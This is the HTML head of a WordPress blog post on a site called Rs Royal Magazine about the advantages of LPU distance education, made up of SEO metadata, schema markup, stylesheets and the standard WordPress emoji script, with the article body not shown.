

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/
body_size: 21701
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What are the advantages you will get by choosing the lpu distance education? - Rs Royal Magazine</title>
<meta name="description" content="Now anyone can easily apply for the lpu distance education and it will never be the unwanted one at any time. Are you checking out the right institute to"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What are the advantages you will get by choosing the lpu distance education? - Rs Royal Magazine" />
<meta property="og:description" content="Now anyone can easily apply for the lpu distance education and it will never be the unwanted one at any time. Are you checking out the right institute to" />
<meta property="og:url" content="https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/" />
<meta property="og:site_name" content="Rs Royal Magazine" />
<meta property="article:section" content="Education" />
<meta property="og:updated_time" content="2024-05-27T05:06:01+00:00" />
<meta property="article:published_time" content="2021-07-05T17:21:57+00:00" />
<meta property="article:modified_time" content="2024-05-27T05:06:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What are the advantages you will get by choosing the lpu distance education? - Rs Royal Magazine" />
<meta name="twitter:description" content="Now anyone can easily apply for the lpu distance education and it will never be the unwanted one at any time. Are you checking out the right institute to" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Richard" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rs-royal.com/#person","name":"Rs Royal Magazine","logo":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://rs-royal.com/#website","url":"https://rs-royal.com","name":"Rs Royal Magazine","publisher":{"@id":"https://rs-royal.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/#webpage","url":"https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/","name":"What are the advantages you will get by choosing the lpu distance education? - Rs Royal Magazine","datePublished":"2021-07-05T17:21:57+00:00","dateModified":"2024-05-27T05:06:01+00:00","isPartOf":{"@id":"https://rs-royal.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://rs-royal.com/author/richard/","name":"Richard","url":"https://rs-royal.com/author/richard/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d9000f8047216f65c113a3db142905192dca7470c0bbc1703eabe1f219e993f2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d9000f8047216f65c113a3db142905192dca7470c0bbc1703eabe1f219e993f2?s=96&amp;d=mm&amp;r=g","caption":"Richard","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"What are the advantages you will get by choosing the lpu distance education? - Rs Royal Magazine","datePublished":"2021-07-05T17:21:57+00:00","dateModified":"2024-05-27T05:06:01+00:00","articleSection":"Education","author":{"@id":"https://rs-royal.com/author/richard/","name":"Richard"},"publisher":{"@id":"https://rs-royal.com/#person"},"description":"Now anyone can easily apply for the lpu distance education and it will never be the unwanted one at any time. Are you checking out the right institute to","name":"What are the advantages you will get by choosing the lpu distance education? - Rs Royal Magazine","@id":"https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/#richSnippet","isPartOf":{"@id":"https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rs-royal.com/what-are-the-advantages-you-will-get-by-choosing-the-lpu-distance-education/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
